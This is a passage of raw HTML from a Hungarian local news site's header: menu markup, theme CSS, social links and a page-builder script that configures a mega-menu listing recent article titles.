url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title 